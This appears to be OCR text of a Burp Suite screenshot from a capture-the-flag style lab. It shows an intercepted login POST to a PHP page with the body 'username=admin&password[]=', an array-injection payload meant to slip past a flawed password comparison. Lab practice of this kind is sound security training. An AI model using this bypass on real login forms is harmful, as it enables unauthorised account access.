 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pr
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.43:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /department/login.php HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.43/department/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11 Cookie: PHPSESSID=lp3drfpmomqfuvn9ss64ag0nm6
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=